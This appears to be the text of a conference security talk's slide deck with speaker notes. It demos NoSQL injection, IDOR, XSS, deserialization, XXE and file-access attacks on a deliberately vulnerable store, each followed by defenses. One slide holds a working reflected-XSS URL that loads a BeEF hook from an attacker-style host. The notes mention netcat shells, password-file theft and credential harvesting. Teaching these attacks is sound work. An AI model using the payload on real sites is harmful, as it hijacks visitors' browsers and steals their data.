
https://imgur.com/t/aseriesofunfortunateevents/l3Wwv1W
Notes:
Demo NoSQLi via PUT and nosqlmap

Slide 15

https://www.pinterest.com/pin/456833955936770958/
Notes:
Injection defenses: ensure separation of commands and data, use parameterization

Slide 16



http://www.itnews.com.au/News/398892,delta-site-flaw-lets-passengers-access-other-boarding-passes.aspx
Notes:
IDOR - how predictable internal IDs that are exposed can be exploited. How authentication failures can lead to exploitation. Discuss Delta boarding pass, Panera API

Slide 17

https://imgflip.com/i/1xtxpl
Notes:
Demo writing data to objects via missing access control API. Update prices of items

Slide 18
Notes:
XSS

Slide 19

https://imgflip.com/i/35xfbk
Notes:
XSS demo: XSS demos
Manual XSS via search (DOM or reflected)
Steal creds via XSS overlay
Stored persistent XSS via unauthrorized PUT
Project BEEF overview, show BEEF web root (simulated Apache page) and control UI
PUT hook in product data

Slide 20
https://codemash-unfortunate-store.herokuapp.com/#/search?q=%3Ciframe%20src%3D%22https:%2F%2Fevilco.herokuapp.com%2Fbeef.html%22%20style%3D%22position:%20fixed;top:%200px;bottom:%200px;right:%200px;width:%20100%25;border:%20none;margin:%200;padding:%200;overflow:%20hidden;z-index:%20999999;height:%20100%25;background:none%20transparent;%22%20allowtransparency%3D%22true%22%3E%3C%2Fiframe%3E
https://bit.ly/CodemashReflection
https://bit.ly/UnfortunateStore
Notes:
BEEF Demo: Links for hook via reflected XSS and stored XSS (product search) using bit.ly
Demo browser fingerprinting
Run code on browser
Exfil data from browser
Fake flash update to install malicious plugin

Slide 21

Notes:
XSS is still a valid threat. With Electron and other UI shells XSS becomes RCE

Slide 22

https://threebaudelairekids.tumblr.com/post/175286499866/a-series-of-unfortunate-memes-part-1-yeah
Notes:
XSS defenses
Encoding - make sure to encode for correct context, demo useless of HTML encoding in HREF
CSP - challenges with 3P/CDN hosted code
SRI - talk about Magecart

Slide 23

https://threebaudelairekids.tumblr.com/post/175286499866/a-series-of-unfortunate-memes-part-1-yeah
Notes:
Insecure deserialization
Show swagger endpoint in docker store
Open attacker shell and run netcat to wait for shell
Show shell as a service
Use order endpoint to submit shell as a service

Slide 24


Slide 25

https://aminoapps.com/c/series-of-unfortunate-events/page/blog/fresh-old-memes/5Bd5_xW1IVu08xwZpMXwKJ84GN58zpPQq44
Notes:
Deserialization defenses
Whitelist entities
Whitelist values
Limit what is serialized
Be aware of native/platform serialization vulns (Java types, .NET native, Javascript with custom types, Python pickle)

Slide 26

https://media.giphy.com/media/3o752gARKfVQ7zMTZe/source.gif
Notes:
XXE
Grab password file via XXE
Get other well defined files
Maybe crack password value?

Slide 27

https://loveforquotes.com/i/well-hello-orphan-i-hear-you-have-a-large-fortune-1779fafd7fc840fe937c1d7fd906a32f
Notes:
XXE defenses
Do not allow external entities
Whitelist external entities

Slide 28

https://aminoapps.com/c/series-of-unfortunate-events/page/blog/fresh-old-memes/5Bd5_xW1IVu08xwZpMXwKJ84GN58zpPQq44
Notes:
Filesystem access
Get cloud service creds from filesystem or /etc/environment via file access (directory traversal)

Slide 29

https://imgur.com/gallery/kVFim
Notes:
Filesystem defenses
Least privilege
Do not allow user input for filenames, etc.

Slide 30

https://www.flickr.com/photos/107354572@N04/32198779582
Notes:
Get secrets from git repo on filesystem
Get keys, credentials, server names/info, key personnel
If found in current then history is vulnerable too

Slide 31

https://imgflip.com/i/3lfhwx
Notes:
Defenses:
Use secret management solutions for VScode , VS, etc to help keep out of source control
Scan for sensitive info at commit, push, in repos, etc

Slide 32
